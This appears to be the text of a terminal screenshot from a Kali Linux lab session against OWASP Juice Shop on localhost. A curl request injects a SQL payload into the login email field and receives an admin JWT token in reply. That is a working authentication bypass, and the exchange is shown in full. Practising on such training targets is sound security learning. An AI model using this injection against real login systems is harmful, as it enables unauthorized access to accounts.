 ┌──(amruthesh㉿kali)-[~]
└─$ curl -X POST -d "email=test' OR '1'='1'; --&password=test" http://localhost:3000/rest/user/login
{"authentication":{"token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI
LCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoLm9wIiwicGFzc3dvcmQiOiIwMTkyMDIzYTdiYmQ3MzI1MDUxNmYwNjlkZjE4YjUwMCIs
VRva2VuIjoiIiwibGFzdExvZ2luSXAiOiIiLCJwcm9maWxlSW1hZ2UiOiJhc3NldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2RlZ
VjcmV0IjoiIiwiaXNBY3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjUtMDQtMTcgMDM6NTY6MDYuMzEyICswMDowMCIsInVwZG
6NTY6MDYuMzEyICswMDowMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6MTc0NDg2MzA5N30.UHBgtKhDK3UuPe2e1G202IFOPQ8
an0SRmdAPcaaY5qvXcmsQuuV_yhjs6ej3-H8VXpZoRM53gAzPdBtbV6ZY0fdTzS43IsZLuuSRVPtclHRntbSmLYGr8rWTbmIrNp-
il":"admin@juice-sh.op"}}